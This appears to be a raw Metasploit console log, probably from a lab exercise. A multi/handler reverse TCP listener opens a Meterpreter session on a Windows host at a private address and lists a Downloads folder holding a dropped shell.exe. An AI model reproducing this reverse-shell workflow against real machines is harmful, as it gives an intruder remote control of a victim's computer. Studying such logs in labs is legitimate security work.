 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.37:5555
[*] Sending stage (176198 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.10.37:5555 -> 10.10.10.8:49287) at 2024-07-11 13:57:32 +0530
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > dir
Listing: C:\Users\dkvvv\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 55133523 fil 2023-12-18 14:32:46 +0530 FileView.zip
100666/rw-rw-rw- 282 fil 2023-12-11 15:18:29 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2024-07-11 13:44:23 +0530 shell.exe
meterpreter >